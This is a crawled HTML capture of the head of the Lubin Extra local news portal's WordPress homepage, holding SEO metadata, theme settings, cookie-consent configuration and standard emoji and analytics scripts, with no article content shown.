

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/
body_size: 52035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_8f37a4f6aaf62ee4e91863804bed0466.css" rel="stylesheet"><title>Lubin Extra - Informacyjny portal miasta i gminy Lubin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bez ściemy o mieście! Lubin, wiadomości, wypadki, sport, KGHM, reklama. LubinExtra to portal informacyjny i bezpłatny drukowany dwutygodnik." />
	<link rel="canonical" href="https://lubinextra.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Lubin Extra - Informacyjny portal miasta i gminy Lubin" />
	<meta property="og:description" content="Bez ściemy o mieście! Lubin, wiadomości, wypadki, sport, KGHM, reklama. LubinExtra to portal informacyjny i bezpłatny drukowany dwutygodnik." />
	<meta property="og:url" content="https://lubinextra.pl/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:modified_time" content="2023-12-18T10:12:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lubinextra.pl/","url":"https://lubinextra.pl/","name":"Lubin Extra - Informacyjny portal miasta i gminy Lubin","isPartOf":{"@id":"https://lubinextra.pl/#website"},"about":{"@id":"https://lubinextra.pl/#organization"},"datePublished":"2015-08-01T00:02:18+00:00","dateModified":"2023-12-18T10:12:45+00:00","description":"Bez ściemy o mieście! Lubin, wiadomości, wypadki, sport, KGHM, reklama. LubinExtra to portal informacyjny i bezpłatny drukowany dwutygodnik.","breadcrumb":{"@id":"https://lubinextra.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/"]}]},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<meta name="msvalidate.01" content="9C942B9B6E2AD39E5ACE1F044F1C6795" />
	<meta name="google-site-verification" content="3yc7CZh_raU-L7LP9cWaUx8fbY-D785ixEi0Kc93zVI" />
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>







<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>



<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/pages/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="829792f55f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>
<!-- Button style compiled by theme -->

<style></style>

